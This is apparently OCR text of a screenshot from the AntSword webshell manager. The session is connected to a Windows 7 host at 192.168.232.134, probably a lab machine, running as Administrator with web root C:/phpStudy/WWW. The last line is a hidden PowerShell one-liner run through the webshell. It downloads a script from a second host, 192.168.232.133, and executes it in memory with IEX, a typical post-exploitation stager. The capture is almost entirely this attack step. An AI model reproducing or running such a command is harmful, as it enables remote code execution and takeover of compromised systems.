 中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.232.134
(*) 基础信息
当前路径: C:/phpStudy/WWW
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW> powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.232.133:80/a'))"